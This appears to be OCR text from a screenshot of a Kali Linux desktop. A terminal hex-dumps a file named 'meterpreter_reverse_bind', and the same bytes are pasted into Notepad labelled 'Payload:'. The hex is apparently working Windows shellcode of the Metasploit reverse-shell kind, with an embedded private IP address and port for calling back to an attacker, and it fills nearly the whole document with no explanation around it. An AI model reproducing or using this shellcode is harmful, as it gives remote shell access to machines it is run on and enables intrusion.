 root@kali: ~
root@kali:~# xxd -u meterpreter_reverse_bind | cut --delimiter=" " --fields=2-10 | tr -d " "
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C77260789E8FFD0B89001
000029C454506829806B00FFD56A0A68
C0A80140680200115C89E65050505040
50405068EA0FDFE0FFD5976A10565768
99A57461FFD585C0740AFF4E0875ECE8
670000006A006A0456576802D9C85FFF
D583F8007E368B366A40680010000056
6A006858A453E5FFD593536A00565357
6802D9C85FFFD583F8007D2858680040
00006A0050680B2F0F30FFD55768756E
4D61FFD55E5EFF0C240F8570FFFFFFE9
9BFFFFFF01C329C675C1C3BBF0B5A256
6A0053FFD5
root@kali:~#
Untitled - Notepad
File Edit Format View Help
Payload:
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C77260789E8FFD0B89001
000029C454506829806B00FFD56A0A68
C0A80140680200115C89E65050505040
50405068EA0FDFE0FFD5976A10565768
99A57461FFD585C0740AFF4E0875ECE8
670000006A006A0456576802D9C85FFF
D583F8007E368B366A40680010000056
6A006858A453E5FFD593536A00565357
6802D9C85FFFD583F8007D2858680040
00006A0050680B2F0F30FFD55768756E
4D61FFD55E5EFF0C240F8570FFFFFFE9
9BFFFFFF01C329C675C1C3BBF0B5A256
6A0053FFD5
start odbg110 root@kali: ~ Untitled - Notepad 11:11 AM